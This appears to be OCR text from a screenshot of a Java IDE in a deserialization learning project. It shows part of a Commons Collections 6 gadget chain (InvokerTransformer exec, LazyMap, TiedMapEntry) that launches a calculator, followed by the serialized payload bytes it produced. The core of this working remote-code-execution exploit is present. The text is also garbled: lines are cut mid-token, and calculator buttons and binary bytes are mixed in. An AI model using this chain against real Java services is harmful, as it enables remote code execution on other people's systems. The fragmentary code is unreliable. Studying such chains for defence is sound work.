 .idea
src
main
java
ysoserial
Demo
cc1Test
CC2
cc6
cc6OfPgod
DefineClassTest
DefineClassTest1
hello
InvokeTest
InvokeTest1
InvokeTest2
InvokeTest3
javasistEvil
javassistTest
27 Object[].class }, new Object[] { null, new
28 Object[0] }),
29 new InvokerTransformer( methodName: "exec", new
30 },
31 new String[] { "deepin-calculator" }),
32 new ConstantTransformer( constantToReturn: 1),
33 };
34 Transformer transformerChain = new ChainedTransfor
35 Map innerMap = new HashMap();
36 Map outerMap = LazyMap.decorate(innerMap, transfor
37 TiedMapEntry tme = new TiedMapEntry(outerMap, key:
38 Map expMap = new HashMap();
39 expMap.put(tme, "valuevalue");
40 outerMap.remove( key: "keykey");
41 Field f =
42 ChainedTransformer.class.getDeclaredField( name
43 f.setAccessible(true);
44 f.set(transformerChain, transformers);
45 // ==================
46 // 生成序列化字符串
8 2 4
Database
Maven
MC MR M+ M- MS M˅
C % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . () =
un: cc6OfPgod
sr java.util.HashMap ` F
iTransformerst -[Lorg/apache/commons/collections/Transformer;xpur -[Lorg.apache.commons.collections.Transformer; lections.functors.Cons
getRuntimeur [Ljava.lang.Class; Z xp t getMethoduq ~ vr java.lang.String 8z; B xpvq ~ sq ~ r java.lang.Object
valuevaluex
Process finished with exit code 0